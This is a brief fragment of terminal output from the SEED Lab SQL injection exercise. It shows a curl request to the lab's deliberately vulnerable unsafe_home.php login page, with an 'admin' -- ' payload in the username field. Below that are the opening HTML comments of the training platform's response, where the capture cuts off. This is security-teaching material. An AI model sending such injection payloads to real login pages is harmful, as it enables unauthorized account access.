 [09/11/26]seed@VM:~/Desktop$ curl 'http://www.seed-server.com/unsafe_home.php?us
ername=admin%27%20--%20&Password=123'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli